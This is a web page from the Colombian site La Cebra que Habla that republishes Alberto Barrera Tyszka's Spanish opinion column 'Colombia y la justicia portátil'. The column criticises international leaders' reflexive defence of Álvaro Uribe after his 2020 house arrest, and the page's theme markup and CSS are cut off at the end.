block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18961" class="post-18961 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion tag-alvaro-uribe-velez tag-detencion tag-uribismo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a></li></ul>
            <header>
                <h1 class="entry-title">Colombia y la justicia portátil</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-28T04:26:00-05:00" >28/08/2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18961">125</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/colombia-y-la-justicia-portatil/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
<h4 class="wp-block-heading">La noticia de la detención del expresidente Álvaro Uribe provocó una reacción peligrosa que puede erosionar la institucionalidad de nuestras democracias: antes de dejar que la justicia avance con el caso, algunos líderes internacionales se solidarizaron automáticamente con el político colombiano.</h4>



<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg" alt="" class="wp-image-18962" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt-350x233.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt-768x512.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt-630x420.jpg 630w, https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt-640x427.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt-681x454.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Un hombre observa un mural en Bogotá con un retrato modificado del expresidente Álvaro Uribe Vélez. Juan Barreto/Agence France-Presse — Getty Images</figcaption></figure>



<p class="has-text-align-right">Por Alberto Barrera Tyszka publicado en <a aria-label="The New York Times (opens in a new tab)" href="https://www.nytimes.com/es/2020/08/23/espanol/opinion/colombia-alvaro-uribe.html" target="_blank" rel="noreferrer noopener" class="rank-math-link">The New York Times</a></p>



<p>CIUDAD DE MÉXICO — Álvaro Uribe Vélez es un personaje polémico. Siempre ha estado en medio de grandes controversias y su manera de pronunciarse y de debatir puede ser muy irritante. No en balde, en más de una ocasión, se le ha comparado con Hugo Chávez: tan distintos en el terreno ideológico y tan parecidos en sus formas de ejercer el liderazgo. Producían experiencias carismáticas parecidas. Tanto el uribismo como el chavismo son movimientos devocionales. Su definición es la ceguera gozosa, la militancia política trabucada en fervor religioso.</p>



<p>La <a href="https://www.nytimes.com/es/2020/08/04/espanol/america-latina/alvaro-uribe-detencion-colombia.html" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="rank-math-link">noticia del arresto domiciliario</a> al expresidente colombiano, ordenado por la Corte Suprema de Justicia de su país, desnuda nuevamente los peligros de la polarización: la solidaridad automática que cuestiona y descalifica a la institucionalidad. Otro paso más en el paradójico proceso que están viviendo nuestras sociedades: los políticos asesinan a la política.</p>



<p>La polarización es una dinámica suicida para los políticos. Se exhiben en permanente ejercicio de destrucción, denunciándose unos a otros, alertando sobre planes malévolos y constantes confabulaciones. Lo único que le queda a los ciudadanos y a las sociedades son las instituciones. Es necesario un acuerdo mínimo, un pacto de respeto para defenderlas. El sistema de justicia no puede ser un poder portátil que se evalúa o se define a conveniencia, según las circunstancias y según el acusado.</p>



<p>El 4 de agosto, el propio Álvaro Uribe <a rel="noreferrer noopener" href="https://twitter.com/AlvaroUribeVel/status/1290712262504779784" target="_blank" class="rank-math-link">anunció</a> a través de su cuenta de Twitter que por una orden judicial había sido privado de libertad. No es casual que se haya adelantado a las autoridades y haya decidido mediatizar de inmediato el hecho. De esta manera, desde su estreno, trasladó el caso del sistema de justicia a la dimensión del espectáculo, en clara clave de melodrama: “La privación de mi libertad me causa profunda tristeza por mi señora, por mi familia y por los colombianos que todavía creen que algo bueno he hecho por la patria”. Solo le faltó la música de violines.</p>



<p>El arresto domiciliario de Uribe responde a una investigación por “<a rel="noreferrer noopener" href="https://www.bbc.com/mundo/noticias-america-latina-53604677" target="_blank" class="rank-math-link">posibles riesgos de obstrucción a la justicia</a>”, con supuestos sobornos y manipulación de testigos en un caso de 2014. Era previsible que esta detención —inédita en la historia colombiana— sacudiera internamente la ya agitada y dividida situación del país. Pero no deja de llamar la atención cómo, de manera casi inmediata, en los días siguientes, también comenzaron a aparecer reacciones internacionales casi instintivas, maquinales, que —mostrando su adhesión a Uribe— despojaban de cualquier legitimidad a la institucionalidad de Colombia.</p>



<p>En una <a rel="noreferrer noopener" href="https://www.eltiempo.com/politica/congreso/alvaro-uribe-expresidentes-de-espana-y-america-latina-se-solidarizan-con-el-senador-527784" target="_blank" class="rank-math-link">carta pública</a>, 21 expresidentes de Latinoamérica y España cuestionaron la decisión judicial y alertaron sobre la “ideologización” y la “manipulación” de las garantías en Colombia. Tal fue el desatino que la organización Human Rights Watch debió responder —también públicamente— con <a rel="noreferrer noopener" href="https://www.eltiempo.com/mundo/eeuu-y-canada/la-carta-de-hrw-a-expresidentes-que-criticaron-la-detencion-de-uribe-531646" target="_blank" class="rank-math-link">otra misiva</a> donde prácticamente regañaba a los exmandatarios.</p>



<p>También el gobierno de Estados Unidos, a través de su vicepresidente, Mike Pence, <a rel="noreferrer noopener" href="https://elpais.com/internacional/2020-08-14/el-vicepresidente-de-ee-uu-mike-pence-pide-el-fin-del-arresto-domiciliario-de-alvaro-uribe.html" target="_blank" class="rank-math-link">reaccionó rápidamente</a> y pidió el fin del arresto y —humildemente— condecoró a Uribe con la palabra “héroe”.</p>



<p>Pero nada, sin duda, como María Corina Machado, líder de la derecha venezolana, quien <a rel="noreferrer noopener" href="https://www.alertatolima.com/noticias/politica/maria-corina-machado-advirtio-que-detencion-de-uribe-hace-parte-de-una-operacion" target="_blank" class="rank-math-link">envió un mensaje de alerta</a> al pueblo colombiano, definiendo el hecho como una “operación” del “conglomerado criminal” que se instaló en el país, como parte de una conspiración internacional destinada a convertir a Colombia en una nueva Venezuela.</p>



<p>Todas estas reacciones son un espejo perfecto donde puede verse la mediocridad absoluta que produce la polarización. El liderazgo que —apelando al modelo y a los valores liberales— ha defendido siempre la independencia de poderes, repite ahora las misma acciones y las mismas declaraciones que tanto le ha criticado a sus adversarios. De pronto desacreditan al poder público y desautorizan a la institucionalidad colombiana por una sola razón, por un nombre. Por haberse metido con un aliado.</p>



<p>La relación de Álvaro Uribe Vélez con la justicia es larga y tiene un extenso expediente. Hay investigaciones, incluso <a href="https://www.nytimes.com/es/2018/05/25/espanol/cables-uribe-narcotrafico-colombia.html" target="_blank" rel="noopener">documentos desclasificados</a> en Estados Unidos, que lo vinculan al narcotráfico en los años noventa. En su propio país, el expresidente acumula <a rel="noreferrer noopener" href="https://www.semana.com/nacion/articulo/alvaro-uribe-polemicas-e-investigaciones/691756" target="_blank" class="rank-math-link">29 procesos en la Corte Suprema y más de 200</a> en otras instancias judiciales. Y Colombia no es Venezuela, no es una dictadura donde un partido controla y maneja a su antojo el sistema de justicia. Visto desde esta perspectiva, parece muy temerario e irresponsable establecer respaldos instantáneos que, además, sin aportar ninguna prueba, erosionan la credibilidad de las instituciones de un país extranjero.</p>



<p>En Latinoamérica, donde seguimos batallando tanto por la autonomía de los poderes y en contra de la impunidad, la defensa de las instituciones debería ser un acuerdo indiscutible para la supervivencia de la democracia. Es muy saludable que en cualquier sociedad se pueda investigar y juzgar —con transparencia y apego a las leyes— a cualquier exfuncionario público. Aunque se llame Álvaro Uribe Vélez.</p>



<p class="has-text-align-right">Alberto Barrera Tyszka es escritor. Su libro más reciente es la novela&nbsp;<em>Mujeres que matan</em>.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/alvaro-uribe-velez/">Álvaro Uribe Vélez</a></li><li><a href="https://lacebraquehabla.com/tag/detencion/">detención</a></li><li><a href="https://lacebraquehabla.com/tag/uribismo/">Uribismo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/colombia-y-la-justicia-portatil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
